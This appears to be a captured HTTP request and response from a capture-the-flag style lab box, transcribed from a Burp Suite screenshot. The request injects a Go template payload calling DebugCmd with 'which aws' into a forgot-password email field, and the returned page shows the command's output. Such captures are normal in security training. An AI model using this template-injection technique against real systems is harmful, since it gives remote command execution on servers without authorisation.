 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://10.10.11.113:8080
10 Connection: keep-alive
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email={{ .DebugCmd "which aws" }}
Response
Pretty Raw Hex Render \n
Hacking eSports | Forgot Password
</title>
19 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" rel="
stylesheet" id="bootstrap-css">
20 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js">
</script>
21 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email
" class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: /usr/bin/aws
41
42
43 <button class="btn btn-primary btn-lg btn-block
" type="submit">
Login